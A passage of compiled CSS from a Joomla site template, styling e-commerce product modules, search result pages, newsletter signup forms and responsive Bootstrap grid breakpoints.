  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 1054, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1055, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top {
  display: block;
  margin: -20px -20px 0;
}
/* line 1058, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top img {
  width: 100%;
}
/* line 1063, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-title {
  margin: 20px 0 0;
}
/* line 1066, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-price-container {
  margin-top: 15px;
}
/* line 1070, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1071, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-left .j2store-product-image {
  float: left;
  margin-right: 15px;
}
/* line 1076, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1077, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-right .j2store-product-image {
  float: right;
  margin-left: 15px;
}
/* line 1083, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title {
  margin-bottom: 0;
  font-size: 1.035rem;
}
/* line 1086, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a {
  color: #333;
}
/* line 1088, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a:hover {
  color: #ef7534;
}
/* line 1093, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1094, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price, .j2store-product-module .product-price-container .sale-price {
  display: inline-block;
}
/* line 1097, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 1102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 1107, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-sku {
  margin-top: 10px;
}
/* line 1110, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 1112, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1113, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 1118, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1119, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-qty input[type="text"], .j2store-product-module .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 1124, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 1128, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-add-to-cart {
  margin-left: 0;
}
/* line 1131, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 1134, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success:hover, .j2store-product-module .btn-success:active, .j2store-product-module .btn-success:focus {
  background-color: #333 !important;
}
/* line 1144, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1145, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1146, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content .j2store-product-module.owl-carousel {
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
/* line 1152, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1153, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1154, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content.uk-active .j2store-product-module.owl-carousel {
  opacity: 1;
}
/* line 1162, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1163, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1164, templates/it_delight/scss/delight-joomla/_j2store.scss */
.hide-quantity .j2store-product-module .product-qty, .hide-quantity .j2store-product-list .product-qty {
  display: none !important;
}
/* line 1, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results {
  width: 500px;
  margin: 0 auto;
  text-align: center;
  padding: 50px;
  border: 1px solid #efefef;
  margin-bottom: 70px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar {
  margin-top: 0;
}
/* line 18, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group {
  float: none;
  margin: 0;
}
/* line 21, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group input {
  width: 100%;
  margin: 0;
  border-right: none;
}
@media only all and (max-width: 30rem) {
  .search .search-form-results .btn-toolbar .btn-group input {
    width: 120px;
  }
}
/* line 29, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn {
  padding: 0.58rem 1rem !important;
  border-radius: 0 0.1875rem 0.1875rem 0 !important;
}
/* line 32, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn > span {
  vertical-align: middle;
  margin: 0;
}
/* line 39, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 40, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro > p {
  margin-bottom: 0;
}
/* line 43, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro .badge {
  background: #ef7534;
  text-shadow: none;
}
/* line 49, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options {
  padding: 50px;
  border: 1px solid #efefef;
  margin: 0 auto 50px;
  width: 600px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .search .search-add-options {
    width: 550px;
  }
}
/* line 64, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset {
  display: inline-block;
}
/* line 66, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset:first-child {
  margin-right: 50px;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
/* line 77, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 78, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item {
  padding: 40px 0 40px 50px;
  border-top: 1px solid #efefef;
  position: relative;
}
/* line 82, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .item-number {
  position: absolute;
  left: 0;
  border: 1px solid #efefef;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 0.1875rem;
}
/* line 92, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title {
  line-height: 30px;
}
/* line 94, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a {
  color: #333;
}
/* line 97, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a:hover {
  color: #ef7534;
}
/* line 103, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item dd {
  margin: 0;
}
/* line 106, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info {
  margin-top: 20px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd {
  display: inline-block;
  margin-right: 20px;
}
/* line 111, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd i {
  margin-right: 7px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv form {
  margin-bottom: 0;
}
/* line 5, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_introtext {
  margin-bottom: 15px !important;
}
/* line 8, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 9, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td {
  padding: 0;
}
/* line 11, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  margin-bottom: 15px;
  border: none;
}
/* line 17, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons {
  text-align: left;
}
/* line 19, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button {
  margin-top: 5px;
}
/* line 21, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button:hover {
  background: #de5912 !important;
}
/* line 26, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table {
  border: none !important;
}
/* line 28, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table tr, .acymailing_fulldiv table td, .acymailing_fulldiv table th {
  border: none !important;
}
/* line 34, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 35, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 36, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 37, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 38, templates/it_delight/scss/delight-joomla/_acymailing.scss */
#g-footer .acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  background: #515151;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
    margin-right: -20px;
    margin-left: -20px;
  }
  /* line 8, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .container-fluid {
    padding: 0;
  }
  /* line 11, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dd {
    margin-left: 0;
  }
  /* line 20, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 23, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row, .thumbnails {
    margin-left: 0;
  }
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  /* line 32, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .manager.thumbnails > li {
    float: left;
    margin-left: 20px;
  }
  /* line 37, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  /* line 46, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12, .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  /* line 51, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  /* line 54, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  /* line 66, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  /* line 73, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media only all and (max-width: 30rem) {
  /* line 79, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /* line 82, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  /* line 86, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  /* line 92, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .controls {
    margin-left: 0;
  }
  /* line 95, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-list {
    padding-top: 0;
  }
  /* line 98, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  /* line 102, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media .pull-left, .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  /* line 108, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  /* line 112, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 119, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row {
    margin-left: -20px;
  }
  /* line 122, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:before, .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 128, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:after {
    clear: both;
  }
  /* line 131, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  /* line 136, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12 {
    width: 724px;
  }
  /* line 139, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span11 {
    width: 662px;
  }
  /* line 142, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span10 {
    width: 600px;
  }
  /* line 145, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span9 {
    width: 538px;
  }
  /* line 148, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span8 {
    width: 476px;
  }
  /* line 151, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span7 {
    width: 414px;
  }
  /* line 154, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span6 {
    width: 352px;
  }
  /* line 157, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span5 {
    width: 290px;
  }
  /* line 160, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span4 {
    width: 228px;
  }
  /* line 163, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span3 {
    width: 166px;
  }
  /* line 166, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span2 {
    width: 104px;
  }
  /* line 169, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span1 {
    width: 42px;
  }
  /* line 172, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset12 {
    margin-left: 764px;
  }
  /* line 175, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset11 {
    margin-left: 702px;
  }
  /* line 178, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset10 {
    margin-left: 640px;
  }
  /* line 181, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset9 {
    margin-left: 578px;
  }
  /* line 184, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset8 {
    margin-left: 516px;
  }
  /* line 187, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset7 {
    margin-left: 454px;
  }
  /* line 190, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset6 {
    margin-left: 392px;
  }
  /* line 193, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset5 {
    margin-left: 330px;
  }
  /* line 196, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset4 {
    margin-left: 268px;
  }
  /* line 199, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset3 {
    margin-left: 206px;
  }
  /* line 202, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset2 {
    margin-left: 144px;
  }
  /* line 205, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset1 {
    margin-left: 82px;
  }
  /* line 208, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 211, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:before, .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 217, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:after {
    clear: both;
  }
  /* line 220, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392%;
    box-sizing: border-box;
  }
  /* line 228, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  /* line 231, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392%;
  }
  /* line 234, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span12 {
    width: 100%;
  }
  /* line 237, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span11 {
    width: 91.4364640884%;
  }
  /* line 240, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span10 {
    width: 82.8729281768%;
  }
  /* line 243, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span9 {
    width: 74.3093922652%;
  }
  /* line 246, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span8 {
    width: 65.7458563536%;
  }
  /* line 249, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span7 {
    width: 57.182320442%;
  }
  /* line 252, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span6 {
    width: 48.6187845304%;
  }
  /* line 255, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span5 {
    width: 40.0552486188%;
  }
  /* line 258, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span4 {
    width: 31.4917127072%;
  }
  /* line 261, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span3 {
    width: 22.9281767956%;
  }
  /* line 264, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span2 {
    width: 14.364640884%;
  }
  /* line 267, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span1 {
    width: 5.8011049724%;
  }
  /* line 270, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12 {
    margin-left: 105.5248618785%;
  }
  /* line 273, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12:first-child {
    margin-left: 102.7624309392%;
  }
  /* line 276, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11 {
    margin-left: 96.9613259669%;
  }
  /* line 279, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276%;
  }
  /* line 282, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10 {
    margin-left: 88.3977900552%;
  }
  /* line 285, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10:first-child {
    margin-left: 85.635359116%;
  }
  /* line 288, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9 {
    margin-left: 79.8342541436%;
  }
  /* line 291, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9:first-child {
    margin-left: 77.0718232044%;
  }
  /* line 294, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8 {
    margin-left: 71.270718232%;
  }
  /* line 297, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8:first-child {
    margin-left: 68.5082872928%;
  }
  /* line 300, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7 {
    margin-left: 62.7071823204%;
  }
  /* line 303, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7:first-child {
    margin-left: 59.9447513812%;
  }
  /* line 306, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6 {
    margin-left: 54.1436464088%;
  }
  /* line 309, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6:first-child {
    margin-left: 51.3812154696%;
  }
  /* line 312, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5 {
    margin-left: 45.5801104972%;
  }
  /* line 315, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5:first-child {
    margin-left: 42.817679558%;
  }
  /* line 318, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4 {
    margin-left: 37.0165745856%;
  }
  /* line 321, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4:first-child {
    margin-left: 34.2541436464%;
  }
  /* line 324, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3 {
    margin-left: 28.453038674%;
  }
  /* line 327, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3:first-child {
    margin-left: 25.6906077348%;
  }
  /* line 330, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2 {
    margin-left: 19.8895027624%;
  }
  /* line 333, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2:first-child {
    margin-left: 17.1270718232%;
  }
  /* line 336, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1 {
    margin-left: 11.3259668508%;
  }
  /* line 339, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1:first-child {
    margin-left: 8.5635359116%;
  }
  /* line 342, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input, textarea, .uneditable-input {
    margin-left: 0;
  }
  /* line 347, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  /* line 350, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 710px;
  }
  /* line 355, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 648px;
  }
  /* line 360, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 586px;
  }
  /* line 365, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 524px;
  }
  /* line 370, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 462px;
  }
  /* line 375, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 400px;
  }
  /* line 380, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 338px;
  }
  /* line 385, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 276px;
  }
  /* line 390, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 214px;
  }
  /* line 395, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 152px;
  }
  /* line 400, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 90px;
  }
  /* line 405, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 28px;
  }
}
@media only all and (max-width: 59.99rem) {
  /* line 28, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 413, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom {
    position: static;
  }
  /* line 417, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  /* line 420, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  /* line 423, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  /* line 427, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .container {
    width: auto;
    padding: 0;
  }
  /* line 431, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  /* line 436, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    clear: both;
  }
  /* line 439, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  /* line 443, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
